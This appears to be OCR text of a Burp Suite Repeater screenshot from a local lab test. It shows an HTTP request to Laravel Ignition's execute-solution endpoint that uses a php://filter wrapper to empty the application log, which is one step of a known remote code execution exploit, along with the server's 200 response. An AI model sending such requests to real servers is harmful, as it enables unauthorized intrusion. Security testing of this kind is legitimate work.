 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
3 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/pwn
8 Content-Type: application/json
9 Origin: http://localhost:8888
10 Content-Length: 194
11 Connection: close
12 Cookie: XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"php://filter/read=consumed/resource=../storage/logs/laravel.log"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 15:28:54 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.2
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (2)
Request Headers (11)
Response Headers (7)
Done 209 bytes | 196 millis